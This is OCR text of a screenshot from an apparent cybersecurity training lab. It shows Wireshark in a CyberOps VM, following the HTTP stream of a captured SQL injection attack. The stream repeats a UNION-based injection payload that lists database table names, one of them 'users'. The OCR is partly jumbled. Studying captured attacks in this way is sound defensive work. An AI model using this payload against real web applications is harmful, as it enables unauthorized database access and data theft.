 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 05:34 analyst
Wireshark: Find text
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination Protocol
25 383.277032 10.0.2.4 10.0.2.15 HTTP ma.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP
27 383.284289 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br ><pre>ID: 1' or 1=1 union
select null, table_name from information_schema. me:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' om
information_schema.tables#<br />First name: <br /pre><pre>ID: 1' or 1=1
union select null, table_name from information_ Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
Wireshark: Find text
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 25: 680 bytes on wire (5440 bits), 680 bytes captured (5440 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35666, Dst Port: 80, Seq: 1, Ack: 1, Len: 614
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 9a 73 53 40 00 40 06 ac f8 0a 00 02 04 0a 00 ..sS@.@. ........
0020 02 0f 8b 52 00 50 cd 89 07 65 14 89 f6 c3 80 18 ...R.P.. .e......
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35 00 02 ........ ....t5..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.001 Profile: Default
CTRL (DESTRA)